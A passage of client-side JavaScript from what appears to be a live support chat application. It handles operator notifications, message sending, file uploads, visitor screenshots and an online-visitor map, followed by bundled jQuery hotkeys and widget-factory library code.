this.chatsSynchronisingMsg[this.getChatIndex(chat_id)] = chat_id+','+message_id;
};
this.syncadmininterface = function()
{
var inst = this;
$.getJSON(this.wwwDir + this.syncadmininterfaceurl ,{ }, function(data){
if (data.error == 'false')
{
var hasPendingItems = false;
$.each(data.result,function(i,item) {
if (item.content != '') { $(item.dom_id).html(item.content); }
if (item.dom_id_status != undefined) {
if (parseInt(item.dom_item_count) > 0) {
$(item.dom_id_status).html(' ('+item.dom_item_count+')');
} else {
$(item.dom_id_status).html('');
};
};
if ( item.last_id_identifier ) {
if (inst.trackLastIDS[item.last_id_identifier] == undefined ) {
inst.trackLastIDS[item.last_id_identifier] = parseInt(item.last_id);
} else if (inst.trackLastIDS[item.last_id_identifier] < parseInt(item.last_id)) {
inst.trackLastIDS[item.last_id_identifier] = parseInt(item.last_id);
inst.playSoundNewAction(item.last_id_identifier,parseInt(item.last_id));
};
if (parseInt(item.last_id) > 0) {
hasPendingItems = true;
};
};
});
if (hasPendingItems == false) {
inst.hideNotifications();
};
$(document).foundation('section', 'resize');
};
setTimeout(chatsyncadmininterface,confLH.back_office_sinterval);
}).fail(function(){
setTimeout(chatsyncadmininterface,confLH.back_office_sinterval);
});
};
this.requestNotificationPermission = function() {
if (window.webkitNotifications) {
window.webkitNotifications.requestPermission();
} else if(window.Notification){
Notification.requestPermission(function(permission){});
} else {
alert('Notification API in your browser is not supported.');
}
};
this.playNewChatAudio = function() {
clearTimeout(this.soundIsPlaying);
this.soundPlayedTimes++;
if (Modernizr.audio) {
var audio = new Audio();
audio.src = Modernizr.audio.ogg ? WWW_DIR_JAVASCRIPT_FILES + '/new_chat.ogg' :
Modernizr.audio.mp3 ? WWW_DIR_JAVASCRIPT_FILES + '/new_chat.mp3' : WWW_DIR_JAVASCRIPT_FILES + '/new_chat.wav';
audio.load();
setTimeout(function(){
audio.play();
},500);
if (confLH.repeat_sound > this.soundPlayedTimes) {
var inst = this;
this.soundIsPlaying = setTimeout(function(){inst.playNewChatAudio();},confLH.repeat_sound_delay*1000);
}
};
};
this.focusChanged = function(status){
if (confLH.new_message_browser_notification == 1 && status == true){
if (window.webkitNotifications || window.Notification) {
var inst = this;
$.each(this.chatsSynchronising, function( index, chat_id ) {
if (typeof inst.notificationsArrayMessages[chat_id] !== 'undefined') {
if (window.webkitNotifications) {
inst.notificationsArrayMessages[chat_id].cancel();
} else {
inst.notificationsArrayMessages[chat_id].close();
}
}
});
}
}
};
this.notificationsArrayMessages = [];
this.showNewMessageNotification = function(chat_id,message,nick) {
try {
if (window.webkitNotifications || window.Notification) {
if (focused == false) {
if (typeof this.notificationsArrayMessages[chat_id] !== 'undefined') {
if (window.webkitNotifications) {
this.notificationsArrayMessages[chat_id].cancel();
} else {
this.notificationsArrayMessages[chat_id].close();
}
};
if (window.webkitNotifications) {
var havePermission = window.webkitNotifications.checkPermission();
if (havePermission == 0) {
var notification = window.webkitNotifications.createNotification(
WWW_DIR_JAVASCRIPT_FILES_NOTIFICATION + '/notification.png',
nick,
message
);
notification.onclick = function () {
window.focus();
notification.cancel();
};
notification.show();
this.notificationsArrayMessages[chat_id] = notification;
}
} else if(window.Notification) {
if (window.Notification.permission == 'granted') {
var notification = new Notification(nick, { icon: WWW_DIR_JAVASCRIPT_FILES_NOTIFICATION + '/notification.png', body: message });
notification.onclick = function () {
window.focus();
notification.close();
};
this.notificationsArrayMessages[chat_id] = notification;
}
}
}
}
} catch(err) {
console.log(err);
};
};
this.playSoundNewAction = function(identifier,chat_id) {
if (confLH.new_chat_sound_enabled == 1 && (identifier == 'pending_chat' || identifier == 'transfer_chat' )) {
this.soundPlayedTimes = 0;
this.playNewChatAudio();
};
if(!$("textarea[name=ChatMessage]").is(":focus")) {
this.startBlinking();
};
var inst = this;
if ( (identifier == 'pending_chat' || identifier == 'transfer_chat' ) && (window.webkitNotifications || window.Notification)) {
if (window.webkitNotifications) {
var havePermission = window.webkitNotifications.checkPermission();
if (havePermission == 0) {
var notification = window.webkitNotifications.createNotification(
WWW_DIR_JAVASCRIPT_FILES_NOTIFICATION + '/notification.png',
'Live Tracker',
confLH.transLation.new_chat
);
notification.onclick = function () {
if (identifier == 'pending_chat'){
inst.startChatNewWindow(chat_id,'ChatRequest');
} else {
inst.startChatNewWindowTransferByTransfer(chat_id);
};
notification.cancel();
};
notification.show();
this.notificationsArray.push(notification);
}
} else if(window.Notification) {
if (window.Notification.permission == 'granted') {
var notification = new Notification('Live Tracker', { icon: WWW_DIR_JAVASCRIPT_FILES_NOTIFICATION + '/notification.png', body: confLH.transLation.new_chat });
notification.onclick = function () {
if (identifier == 'pending_chat'){
inst.startChatNewWindow(chat_id,'ChatRequest');
} else {
inst.startChatNewWindowTransferByTransfer(chat_id);
};
notification.close();
};
this.notificationsArray.push(notification);
}
}
};
if (confLH.show_alert == 1) {
setTimeout(function() {
if ($('#right-pending-chats ul').size() > 0) {
if (confirm(confLH.transLation.new_chat)){
if (identifier == 'pending_chat'){
inst.startChatNewWindow(chat_id,'ChatRequest');
} else {
inst.startChatNewWindowTransferByTransfer(chat_id);
};
};
};
},5000);
};
};
this.hideNotifications = function(){
clearTimeout(this.soundIsPlaying);
$.each(this.notificationsArray,function(i,item) {
try {
if (window.webkitNotifications) {
item.cancel();
} else {
item.close();
}
} catch(err) {
console.log(err);
};
});
this.notificationsArray = [];
};
this.syncadmininterfacestatic = function()
{
var inst = this;
$.getJSON(this.wwwDir + this.syncadmininterfaceurl ,{ }, function(data){
if (data.error == 'false')
{
$.each(data.result,function(i,item) {
if (item.content != '') {
$(item.dom_id).html(item.content);
};
if (item.dom_id_status != undefined) {
if (parseInt(item.dom_item_count) > 0) {
$(item.dom_id_status).html(' ('+item.dom_item_count+')');
} else {
$(item.dom_id_status).html('');
};
};
});
if ($('#right-pending-chats ul').size() == 0) {
clearTimeout(inst.soundIsPlaying);
}
}
});
};
this.transferUserDialog = function(chat_id,title)
{
$.colorbox({width:'550px',height:'400px', href:this.wwwDir + 'chat/transferchat/'+chat_id});
};
this.addmsgadmin = function (chat_id)
{
var pdata = {
msg	: $("#CSChatMessage-"+chat_id).val()
};
$('#CSChatMessage-'+chat_id).val('');
$.postJSON(this.wwwDir + this.addmsgurl + chat_id, pdata , function(data){
if (LHCCallbacks.addmsgadmin) {
LHCCallbacks.addmsgadmin(chat_id);
};
lhinst.syncadmincall();
return true;
});
};
this.addmsguserchatbox = function (chat_id)
{
var nickCurrent = false;
var pdata = {
msg	: $("#CSChatMessage").val(),
nick: $("#CSChatNick").val()
};
var modeWindow = this.isWidgetMode == true ? '/(mode)/widget' : '';
$('#CSChatMessage').val('');
var inst = this;
$.postJSON(this.wwwDir + this.addmsgurluserchatbox + this.chat_id + '/' + this.hash + modeWindow + this.appendSyncArgument, pdata , function(data) {
if (data.error == 'f') {
if (LHCCallbacks.addmsguserchatbox) {
LHCCallbacks.addmsguserchatbox(inst,{chat_id:inst.chat_id,data:data});
};
inst.syncusercall();
} else {
alert(data.or);
}
});
if (nickCurrent != $("#CSChatNick").val() && !!window.postMessage && parent) {
parent.postMessage('lhc_chb:nick:'+ $("#CSChatNick").val(), '*');
nickCurrent = $("#CSChatNick").val();
}
};
this.addmsguser = function ()
{
var pdata = {
msg	: $("#CSChatMessage").val()
};
var modeWindow = this.isWidgetMode == true ? '/(mode)/widget' : '';
$('#CSChatMessage').val('');
var inst = this;
$.postJSON(this.wwwDir + this.addmsgurluser + this.chat_id + '/' + this.hash + modeWindow, pdata , function(data) {
if (data.error == 'f'){
if (LHCCallbacks.addmsguser) {
LHCCallbacks.addmsguser(inst,data);
};
inst.syncusercall();
} else {
$('#CSChatMessage').val(pdata.msg);
var instStatus = $('#id-operator-typing');
instStatus.find('i').html(data.r);
instStatus.fadeIn();
}
});
};
this.startSyncAdmin = function()
{
if (this.isSinchronizing == false)
{
this.isSinchronizing = true;
this.syncadmincall();
}
};
this.syncOnlineUsers = function()
{
var inst = this;
clearTimeout(inst.lastOnlineSyncTimeout);
$.getJSON(this.wwwDir + 'chat/onlineusers/(method)/ajax/(timeout)/'+$('#userTimeout').val()+( parseInt($('#id_department_id').val()) > 0 ? '/(department)/'+parseInt($('#id_department_id').val()) : '' ), {} , function(data) {
$('#online-users').html(data.result);
$('#online-users-count').html(data.oc);
inst.lastOnlineSyncTimeout = setTimeout(function(){
lhinst.syncOnlineUsers();
},parseInt($('#updateTimeout').val())*1000); // Check online users for every 10 seconds
}).fail(function(){
inst.lastOnlineSyncTimeout = setTimeout(function(){
lhinst.syncOnlineUsers();
},parseInt($('#updateTimeout').val())*1000); // Check online users for every 10 seconds
});
};
this.disableChatSoundAdmin = function(inst)
{
if (inst.hasClass('icon-mute')){
$.get(this.wwwDir+  'user/setsettingajax/chat_message/1');
confLH.new_message_sound_admin_enabled = 1;
inst.removeClass('icon-mute');
} else {
$.get(this.wwwDir+  'user/setsettingajax/chat_message/0');
confLH.new_message_sound_admin_enabled = 0;
inst.addClass('icon-mute');
}
return false;
};
this.disableNewChatSoundAdmin = function(inst)
{
if (inst.hasClass('icon-mute')){
$.get(this.wwwDir+  'user/setsettingajax/new_chat_sound/1');
confLH.new_chat_sound_enabled = 1;
inst.removeClass('icon-mute');
} else {
$.get(this.wwwDir+  'user/setsettingajax/new_chat_sound/0');
confLH.new_chat_sound_enabled = 0;
inst.addClass('icon-mute');
}
return false;
};
this.disableUserAsOnline = function(inst)
{
if (inst.hasClass('user-online-disabled')){
$.get(this.wwwDir+  'user/setoffline/false');
inst.removeClass('user-online-disabled');
} else {
$.get(this.wwwDir+  'user/setoffline/yes');
inst.addClass('user-online-disabled');
}
return false;
};
this.closeReveal = function(id){
$(id).foundation('reveal', 'close');
},
this.changeChatStatus = function(chat_id){
if ($('#myModal').size() == 0){
$('body').append('<div id="myModal" class="reveal-modal"></div>');
}
$('#myModal').foundation('reveal','open',{url: this.wwwDir+  'chat/changestatus/'+chat_id});
};
this.changeStatusAction = function(form,chat_id){
var inst = this;
$.postJSON(form.attr('action'),form.serialize(), function(data) {
if (data.error == 'false') {
$('#myModal').foundation('reveal', 'close');
inst.updateVoteStatus(chat_id);
} else {
alert(data.result);
}
});
return false;
};
this.changeVisibility = function(inst)
{
if (inst.hasClass('user-online-disabled')){
$.get(this.wwwDir+  'user/setinvisible/false');
inst.removeClass('user-online-disabled');
} else {
$.get(this.wwwDir+  'user/setinvisible/yes');
inst.addClass('user-online-disabled');
}
return false;
};
this.disableChatSoundUser = function(inst)
{
if (inst.hasClass('icon-mute')){
$.get(this.wwwDir+  'user/setsettingajax/chat_message/1');
confLH.new_message_sound_user_enabled = 1;
inst.removeClass('icon-mute');
} else {
$.get(this.wwwDir+  'user/setsettingajax/chat_message/0');
confLH.new_message_sound_user_enabled = 0;
inst.addClass('icon-mute');
};
if (!!window.postMessage && parent) {
if (inst.hasClass('icon-mute')){
parent.postMessage("lhc_ch:s:0", '*');
} else {
parent.postMessage("lhc_ch:s:1", '*');
}
};
return false;
};
this.addCaptcha = function(timestamp,inst) {
if (inst.find('.form-protected').size() == 0){
inst.find('input[type="submit"]').attr('disabled','disabled');
$.getJSON(this.wwwDir + 'captcha/captchastring/form/'+timestamp, function(data) {
inst.append('<input type="hidden" value="'+timestamp+'" name="captcha_'+data.result+'" /><input type="hidden" value="'+timestamp+'" name="tscaptcha" /><input type="hidden" class="form-protected" value="1" />');
inst.submit();
});
return false;
};
return true;
};
this.deleteChatfile = function(file_id){
$.postJSON(this.wwwDir + 'file/deletechatfile/' + file_id, function(data){
if (data.error == 'false') {
$('#file-id-'+file_id).remove();
} else {
alert(data.result);
}
});
};
this.addFileUserUpload = function(data_config) {
$('#fileupload').fileupload({
url: this.wwwDir + 'file/uploadfile/'+data_config.chat_id+'/'+data_config.hash,
dataType: 'json',
add: function(e, data) {
var uploadErrors = [];
var acceptFileTypes = data_config.ft_us;
if (!(acceptFileTypes.test(data.originalFiles[0]['type']) || acceptFileTypes.test(data.originalFiles[0]['name']))) {
uploadErrors.push(data_config.ft_msg);
};
if(data.originalFiles[0]['size'] > data_config.fs) {
uploadErrors.push(data_config.fs_msg);
};
if(uploadErrors.length > 0) {
alert(uploadErrors.join("\n"));
} else {
data.submit();
};
},
done: function(e,data) {
if (LHCCallbacks.addFileUserUpload) {
LHCCallbacks.addFileUserUpload(data_config.chat_id);
};
},
progressall: function (e, data) {
var progress = parseInt(data.loaded / data.total * 100, 10);
$('#id-operator-typing').show();
$('#id-operator-typing').html(progress+'%');
}}).prop('disabled', !$.support.fileInput)
.parent().addClass($.support.fileInput ? undefined : 'disabled');
};
this.updateChatFiles = function(chat_id) {
$.postJSON(this.wwwDir + 'file/chatfileslist/' + chat_id, function(data){
$('#chat-files-list-'+chat_id).html(data.result);
});
};
this.addFileUpload = function(data_config) {
$('#fileupload-'+data_config.chat_id).fileupload({
url: this.wwwDir + 'file/uploadfileadmin/'+data_config.chat_id,
dataType: 'json',
add: function(e, data) {
var uploadErrors = [];
var acceptFileTypes = data_config.ft_op;
if(!(acceptFileTypes.test(data.originalFiles[0]['type']) || acceptFileTypes.test(data.originalFiles[0]['name']))) {
uploadErrors.push(data_config.ft_msg);
};
if(data.originalFiles[0]['size'] > data_config.fs) {
uploadErrors.push(data_config.fs_msg);
};
if(uploadErrors.length > 0) {
alert(uploadErrors.join("\n"));
} else {
data.submit();
};
},
done: function(e,data) {
lhinst.updateChatFiles(data_config.chat_id);
if (LHCCallbacks.addFileUpload) {
LHCCallbacks.addFileUpload(data_config.chat_id);
};
},
dropZone: $('#drop-zone-'+data_config.chat_id),
pasteZone: $('#CSChatMessage-'+data_config.chat_id),
progressall: function (e, data) {
var progress = parseInt(data.loaded / data.total * 100, 10);
$('#user-is-typing-'+data_config.chat_id).show();
$('#user-is-typing-'+data_config.chat_id).html(progress+'%');
}}).prop('disabled', !$.support.fileInput)
.parent().addClass($.support.fileInput ? undefined : 'disabled');
};
this.addExecutionCommand = function(online_user_id,operation) {
$.postJSON(this.wwwDir + 'chat/addonlineoperation/' + online_user_id,{'operation':operation}, function(data){
if (LHCCallbacks.addExecutionCommand) {
LHCCallbacks.addExecutionCommand(online_user_id);
};
});
if (operation == 'lhc_screenshot') {
$('#user-screenshot-container').html('').addClass('screenshot-pending');
var inst = this;
setTimeout(function(){
inst.updateScreenshotOnline(online_user_id);
},15000);
};
};
this.addRemoteCommand = function(chat_id,operation) {
$.postJSON(this.wwwDir + 'chat/addoperation/' + chat_id,{'operation':operation}, function(data){
if (LHCCallbacks.addRemoteCommand) {
LHCCallbacks.addRemoteCommand(chat_id);
};
});
if (operation == 'lhc_screenshot') {
$('#user-screenshot-container').html('').addClass('screenshot-pending');
var inst = this;
setTimeout(function(){
inst.updateScreenshot(chat_id);
},5000);
};
};
this.updateScreenshot = function(chat_id) {
$('#user-screenshot-container').html('').addClass('screenshot-pending');
$.get(this.wwwDir + 'chat/checkscreenshot/' + chat_id,function(data){
$('#user-screenshot-container').html(data);
$('#user-screenshot-container').removeClass('screenshot-pending');
});
};
this.updateScreenshotOnline = function(online_id) {
$('#user-screenshot-container').html('').addClass('screenshot-pending');
$.get(this.wwwDir + 'chat/checkscreenshotonline/' + online_id,function(data){
$('#user-screenshot-container').html(data);
$('#user-screenshot-container').removeClass('screenshot-pending');
});
};
}
var lhinst = new lh();
function gMapsCallback(){
var $mapCanvas = $('#map_canvas');
var map = new google.maps.Map($mapCanvas[0], {
zoom: GeoLocationData.zoom,
center: new google.maps.LatLng(GeoLocationData.lat, GeoLocationData.lng),
mapTypeId: google.maps.MapTypeId.ROADMAP,
disableDefaultUI: true,
options: {
zoomControl: true,
scrollwheel: true,
streetViewControl: true
}
});
var locationSet = false;
$('#map-activator').click(function(){
setTimeout(function(){
google.maps.event.trigger(map, 'resize');
if (locationSet == false) {
locationSet = true;
map.setCenter(new google.maps.LatLng(GeoLocationData.lat, GeoLocationData.lng));
}
},500);
});
google.maps.event.addListener(map, 'idle', showMarkers);
var processing = false;
var pendingProcess = false;
var pendingProcessTimeout = false;
function showMarkers() {
if ( processing == false) {
processing = true;
$.ajax({
url : WWW_DIR_JAVASCRIPT + 'chat/jsononlineusers'+( parseInt($('#id_department_map_id').val()) > 0 ? '/(department)/'+parseInt($('#id_department_map_id').val()) : '' ),
dataType: "json",
error:function(){
clearTimeout(pendingProcessTimeout);
pendingProcessTimeout = setTimeout(function(){
showMarkers();
},10000);
},
success : function(response) {
bindMarkers(response);
processing = false;
clearTimeout(pendingProcessTimeout);
if (pendingProcess == true) {
pendingProcess = false;
showMarkers();
} else {
pendingProcessTimeout = setTimeout(function(){
showMarkers();
},10000);
}
}
});
} else {
pendingProcess = true;
}
};
var markers = [];
var markersObjects = [];
var infoWindow = new google.maps.InfoWindow({ content: 'Loading...' });
function bindMarkers(mapData) {
$(mapData.result).each(function(i, e) {
if ($.inArray(e.Id,markers) == -1) {
var latLng = new google.maps.LatLng(e.Latitude, e.Longitude);
var marker = new google.maps.Marker({ position: latLng, icon : e.icon, map : map });
google.maps.event.addListener(marker, 'click', function() {
var content = '<div class="map-preview">...</div>';
infoWindow.setContent(content);
infoWindow.open(map, this);
$.get(WWW_DIR_JAVASCRIPT + 'chat/getonlineuserinfo/'+e.Id,function(result){
infoWindow.setContent(result);
setTimeout(function(){
$(document).foundation('section', 'reflow');
},250);
});
});
marker.setVisible(true);
marker.setAnimation(google.maps.Animation.DROP);
markersObjects[e.Id] = marker;
markers.push(e.Id);
clearTimeout(markersObjects[e.Id].timeOutMarker);
markersObjects[e.Id].timeOutMarker = setTimeout(function(){
markers.splice($.inArray(e.Id,markers), 1);
google.maps.event.clearInstanceListeners(markersObjects[e.Id]);
markersObjects[e.Id].setMap(null);
markersObjects[e.Id] = null;
},parseInt($('#markerTimeout option:selected').val())*1000);
} else {
markersObjects[e.Id].setIcon(e.icon);
clearTimeout(markersObjects[e.Id].timeOutMarker);
markersObjects[e.Id].timeOutMarker = setTimeout(function(){
markers.splice($.inArray(e.Id,markers), 1);
google.maps.event.clearInstanceListeners(markersObjects[e.Id]);
markersObjects[e.Id].setMap(null);
markersObjects[e.Id] = null;
},parseInt($('#markerTimeout option:selected').val())*1000);
}
});
};
};
var focused = true;
window.onfocus = window.onblur = function(e) {
focused = (e || event).type === "focus";
lhinst.focusChanged(focused);
};
function chatsyncuser()
{
lhinst.syncusercall();
}
function startOnlineSync()
{
lhinst.syncOnlineUsers();
}
function chatsyncuserpending()
{
lhinst.chatsyncuserpending();
}
function chatsyncadmin()
{
lhinst.syncadmincall();
}
function chatsyncadmininterface()
{
lhinst.syncadmininterface();
}
(function(jQuery){jQuery.fn.__bind__=jQuery.fn.bind;jQuery.fn.__unbind__=jQuery.fn.unbind;jQuery.fn.__find__=jQuery.fn.find;var hotkeys={version:'0.7.9',override:/keypress|keydown|keyup/g,triggersMap:{},specialKeys:{27:'esc',9:'tab',32:'space',13:'return',8:'backspace',145:'scroll',20:'capslock',144:'numlock',19:'pause',45:'insert',36:'home',46:'del',35:'end',33:'pageup',34:'pagedown',37:'left',38:'up',39:'right',40:'down',109:'-',112:'f1',113:'f2',114:'f3',115:'f4',116:'f5',117:'f6',118:'f7',119:'f8',120:'f9',121:'f10',122:'f11',123:'f12',191:'/'},shiftNums:{"`":"~","1":"!","2":"@","3":"#","4":"$","5":"%","6":"^","7":"&","8":"*","9":"(","0":")","-":"_","=":"+",";":":","'":"\"",",":"<",".":">","/":"?","\\":"|"},newTrigger:function(type,combi,callback){var result={};result[type]={};result[type][combi]={cb:callback,disableInInput:false};return result;}};hotkeys.specialKeys=jQuery.extend(hotkeys.specialKeys,{96:'0',97:'1',98:'2',99:'3',100:'4',101:'5',102:'6',103:'7',104:'8',105:'9',106:'*',107:'+',109:'-',110:'.',111:'/'});jQuery.fn.find=function(selector){this.query=selector;return jQuery.fn.__find__.apply(this,arguments);};jQuery.fn.unbind=function(type,combi,fn){if(jQuery.isFunction(combi)){fn=combi;combi=null;}
if(combi&&typeof combi==='string'){var selectorId=((this.prevObject&&this.prevObject.query)||(this[0].id&&this[0].id)||this[0]).toString();var hkTypes=type.split(' ');for(var x=0;x<hkTypes.length;x++){delete hotkeys.triggersMap[selectorId][hkTypes[x]][combi];}}
return this.__unbind__(type,fn);};jQuery.fn.bind=function(type,data,fn){if (type.match != undefined){var handle=type.match(hotkeys.override);};if(jQuery.isFunction(data)||!handle){return this.__bind__(type,data,fn);}
else{var result=null,pass2jq=jQuery.trim(type.replace(hotkeys.override,''));if(pass2jq){result=this.__bind__(pass2jq,data,fn);}
if(typeof data==="string"){data={'combi':data};}
if(data.combi){for(var x=0;x<handle.length;x++){var eventType=handle[x];var combi=data.combi.toLowerCase(),trigger=hotkeys.newTrigger(eventType,combi,fn),selectorId=((this.prevObject&&this.prevObject.query)||(this[0].id&&this[0].id)||this[0]).toString();trigger[eventType][combi].disableInInput=data.disableInInput;if(!hotkeys.triggersMap[selectorId]){hotkeys.triggersMap[selectorId]=trigger;}
else if(!hotkeys.triggersMap[selectorId][eventType]){hotkeys.triggersMap[selectorId][eventType]=trigger[eventType];}
var mapPoint=hotkeys.triggersMap[selectorId][eventType][combi];if(!mapPoint){hotkeys.triggersMap[selectorId][eventType][combi]=[trigger[eventType][combi]];}
else if(mapPoint.constructor!==Array){hotkeys.triggersMap[selectorId][eventType][combi]=[mapPoint];}
else{hotkeys.triggersMap[selectorId][eventType][combi][mapPoint.length]=trigger[eventType][combi];}
this.each(function(){var jqElem=jQuery(this);if(jqElem.attr('hkId')&&jqElem.attr('hkId')!==selectorId){selectorId=jqElem.attr('hkId')+";"+selectorId;}
jqElem.attr('hkId',selectorId);});result=this.__bind__(handle.join(' '),data,hotkeys.handler)}}
return result;}};hotkeys.findElement=function(elem){if(!jQuery(elem).attr('hkId')){if(jQuery.browser.opera||jQuery.browser.safari){while(!jQuery(elem).attr('hkId')&&elem.parentNode){elem=elem.parentNode;}}}
return elem;};hotkeys.handler=function(event){var target=hotkeys.findElement(event.currentTarget),jTarget=jQuery(target),ids=jTarget.attr('hkId');if(ids){ids=ids.split(';');var code=event.which,type=event.type,special=hotkeys.specialKeys[code],character=!special&&String.fromCharCode(code).toLowerCase(),shift=event.shiftKey,ctrl=event.ctrlKey,alt=event.altKey||event.originalEvent.altKey,mapPoint=null;for(var x=0;x<ids.length;x++){if(hotkeys.triggersMap[ids[x]][type]){mapPoint=hotkeys.triggersMap[ids[x]][type];break;}}
if(mapPoint){var trigger;if(!shift&&!ctrl&&!alt){trigger=mapPoint[special]||(character&&mapPoint[character]);}
else{var modif='';if(alt)modif+='alt+';if(ctrl)modif+='ctrl+';if(shift)modif+='shift+';trigger=mapPoint[modif+special];if(!trigger){if(character){trigger=mapPoint[modif+character]||mapPoint[modif+hotkeys.shiftNums[character]]||(modif==='shift+'&&mapPoint[hotkeys.shiftNums[character]]);}}}
if(trigger){var result=false;for(var x=0;x<trigger.length;x++){if(trigger[x].disableInInput){var elem=jQuery(event.target);if(jTarget.is("input")||jTarget.is("textarea")||jTarget.is("select")||elem.is("input")||elem.is("textarea")||elem.is("select")){return true;}}
result=result||trigger[x].cb.apply(this,[event]);}
return result;}}}};window.hotkeys=hotkeys;return jQuery;})(jQuery);

(function (factory) {
if (typeof define === "function" && define.amd) {
define(["jquery"], factory);
} else {
factory(jQuery);
}
}(function( $, undefined ) {
var uuid = 0,
slice = Array.prototype.slice,
_cleanData = $.cleanData;
$.cleanData = function( elems ) {
for ( var i = 0, elem; (elem = elems[i]) != null; i++ ) {
try {
$( elem ).triggerHandler( "remove" );
} catch( e ) {}
}
_cleanData( elems );
};
$.widget = function( name, base, prototype ) {
var fullName, existingConstructor, constructor, basePrototype,
proxiedPrototype = {},
namespace = name.split( "." )[ 0 ];
name = name.split( "." )[ 1 ];
fullName = namespace + "-" + name;
if ( !prototype ) {
prototype = base;
base = $.Widget;
}
$.expr[ ":" ][ fullName.toLowerCase() ] = function( elem ) {
return !!$.data( elem, fullName );
};
$[ namespace ] = $[ namespace ] || {};
existingConstructor = $[ namespace ][ name ];
constructor = $[ namespace ][ name ] = function( options, element ) {
if ( !this._createWidget ) {
return new constructor( options, element );
}
if ( arguments.length ) {
this._createWidget( options, element );
}
};
$.extend( constructor, existingConstructor, {
version: prototype.version,
_proto: $.extend( {}, prototype ),
_childConstructors: []
});
basePrototype = new base();
basePrototype.options = $.widget.extend( {}, basePrototype.options );
$.each( prototype, function( prop, value ) {
if ( !$.isFunction( value ) ) {
proxiedPrototype[ prop ] = value;
return;
}
proxiedPrototype[ prop ] = (function() {
var _super = function() {
return base.prototype[ prop ].apply( this, arguments );
},
_superApply = function( args ) {
return base.prototype[ prop ].apply( this, args );
};
return function() {
var __super = this._super,
__superApply = this._superApply,
returnValue;
this._super = _super;
this._superApply = _superApply;
returnValue = value.apply( this, arguments );
this._super = __super;
this._superApply = __superApply;
return returnValue;
};
})();
});
constructor.prototype = $.widget.extend( basePrototype, {
widgetEventPrefix: existingConstructor ? basePrototype.widgetEventPrefix : name
}, proxiedPrototype, {
constructor: constructor,
namespace: namespace,
widgetName: name,
widgetFullName: fullName
});
if ( existingConstructor ) {
$.each( existingConstructor._childConstructors, function( i, child ) {
var childPrototype = child.prototype;
$.widget( childPrototype.namespace + "." + childPrototype.widgetName, constructor, child._proto );
});
delete existingConstructor._childConstructors;
} else {
base._childConstructors.push( constructor );
}
$.widget.bridge( name, constructor );
};
$.widget.extend = function( target ) {
var input = slice.call( arguments, 1 ),
inputIndex = 0,
inputLength = input.length,
key,
value;
for ( ; inputIndex < inputLength; inputIndex++ ) {
for ( key in input[ inputIndex ] ) {
value = input[ inputIndex ][ key ];
if ( input[ inputIndex ].hasOwnProperty( key ) && value !== undefined ) {
if ( $.isPlainObject( value ) ) {
target[ key ] = $.isPlainObject( target[ key ] ) ?
$.widget.extend( {}, target[ key ], value ) :
$.widget.extend( {}, value );
} else {
target[ key ] = value;
}
}
}
}
return target;
};
$.widget.bridge = function( name, object ) {
var fullName = object.prototype.widgetFullName || name;
$.fn[ name ] = function( options ) {
var isMethodCall = typeof options === "string",
args = slice.call( arguments, 1 ),
returnValue = this;
options = !isMethodCall && args.length ?
$.widget.extend.apply( null, [ options ].concat(args) ) :
options;
if ( isMethodCall ) {
this.each(function() {
var methodValue,
instance = $.data( this, fullName );
if ( !instance ) {
return $.error( "cannot call methods on " + name + " prior to initialization; " +
"attempted to call method '" + options + "'" );
}
if ( !$.isFunction( instance[options] ) || options.charAt( 0 ) === "_" ) {
return $.error( "no such method '" + options + "' for " + name + " widget instance" );
}
methodValue = instance[ options ].apply( instance, args );
if ( methodValue !== instance && methodValue !== undefined ) {
returnValue = methodValue && methodValue.jquery ?
returnValue.pushStack( methodValue.get() ) :
methodValue;
return false;
}
});
} else {
this.each(function() {
var instance = $.data( this, fullName );
if ( instance ) {
instance.option( options || {} )._init();
} else {
$.data( this, fullName, new object( options, this ) );
}
});
}
return returnValue;
};
};
$.Widget = function( ) {};
$.Widget._childConstructors = [];
$.Widget.prototype = {
widgetName: "widget",
widgetEventPrefix: "",
defaultElement: "<div>",
options: {
disabled: false,
create: null
},
_createWidget: function( options, element ) {
element = $( element || this.defaultElement || this )[ 0 ];
this.element = $( element );
this.uuid = uuid++;
this.eventNamespace = "." + this.widgetName + this.uuid;
this.options = $.widget.extend( {},
this.options,
this._getCreateOptions(),
options );
this.bindings = $();
this.hoverable = $();
this.focusable = $();
if ( element !== this ) {
$.data( element, this.widgetFullName, this );
this._on( true, this.element, {
remove: function( event ) {
if ( event.target === element ) {
this.destroy();
}
}
});
this.document = $( element.style ?
element.ownerDocument :
element.document || element );
this.window = $( this.document[0].defaultView || this.document[0].parentWindow );
}
this._create();
this._trigger( "create", null, this._getCreateEventData() );
this._init();
},
_getCreateOptions: $.noop,
_getCreateEventData: $.noop,
_create: $.noop,
_init: $.noop,
destroy: function() {
this._destroy();
this.element
.unbind( this.eventNamespace )
.removeData( this.widgetName )
.removeData( this.widgetFullName )
.removeData( $.camelCase( this.widgetFullName ) );
this.widget()
.unbind( this.eventNamespace )
.removeAttr( "aria-disabled" )
.removeClass(
this.widgetFullName + "-disabled " +
"ui-state-disabled" );
this.bindings.unbind( this.eventNamespace );
this.hoverable.removeClass( "ui-state-hover" );
this.focusable.removeClass( "ui-state-focus" );
},
_destroy: $.noop,
widget: function() {
return this.element;
},
option: function( key, value ) {
var options = key,
parts,
curOption,
i;
if ( arguments.length === 0 ) {
return $.widget.extend( {}, this.options );
}
if ( typeof key === "string" ) {
options = {};
parts = key.split( "." );
key = parts.shift();
if ( parts.length ) {
curOption = options[ key ] = $.widget.extend( {}, this.options[ key ] );
for ( i = 0; i < parts.length - 1; i++ ) {
curOption[ parts[ i ] ] = curOption[ parts[ i ] ] || {};
curOption = curOption[ parts[ i ] ];
}
key = parts.pop();
if ( value === undefined ) {
return curOption[ key ] === undefined ? null : curOption[ key ];
}
curOption[ key ] = value;
} else {
if ( value === undefined ) {
return this.options[ key ] === undefined ? null : this.options[ key ];
}
options[ key ] = value;
}
}
this._setOptions( options );
return this;
},
_setOptions: function( options ) {
var key;
for ( key in options ) {
this._setOption( key, options[ key ] );
}
return this;
},
_setOption: function( key, value ) {
this.options[ key ] = value;
if ( key === "disabled" ) {
this.widget()
.toggleClass( this.widgetFullName + "-disabled ui-state-disabled", !!value )
.attr( "aria-disabled", value );
this.hoverable.removeClass( "ui-state-hover" );
this.focusable.removeClass( "ui-state-focus" );
}
return this;
},
enable: function() {
return this._setOption( "disabled", false );
},
disable: function() {
return this._setOption( "disabled", true );
},
_on: function( suppressDisabledCheck, element, handlers ) {
var delegateElement,
instance = this;
if ( typeof suppressDisabledCheck !== "boolean" ) {
handlers = element;
element = suppressDisabledCheck;
suppressDisabledCheck = false;
}
